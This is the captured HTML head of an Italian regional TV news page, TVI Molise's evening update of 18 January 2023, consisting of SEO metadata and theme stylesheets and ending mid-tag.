

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/
body_size: 19849
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023 - TVI Molise</title><meta name="description" content="In diretta, Antonia Cristinzio ci aggiorna sulle news a livello nazionale e Internazionale" /><link rel="canonical" href="https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023 - TVI Molise" /><meta property="og:description" content="In diretta, Antonia Cristinzio ci aggiorna sulle news a livello nazionale e Internazionale" /><meta property="og:url" content="https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-01-18T19:27:36+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#article","isPartOf":{"@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023","datePublished":"2023-01-18T19:27:36+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/"},"wordCount":4,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg","keywords":["AGGIORNAMENTO SERALE","ANTONIA CRISTINZIO","CANALE110","DIRETTA","MINIRASSEGNA","TVIMOLISE","TVINEWS"],"articleSection":["Servizi","TG"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/","url":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/","name":"AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023 - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg","datePublished":"2023-01-18T19:27:36+00:00","description":"In diretta, Antonia Cristinzio ci aggiorna sulle news a livello nazionale e Internazionale","breadcrumb":{"@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg","width":1366,"height":768},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" 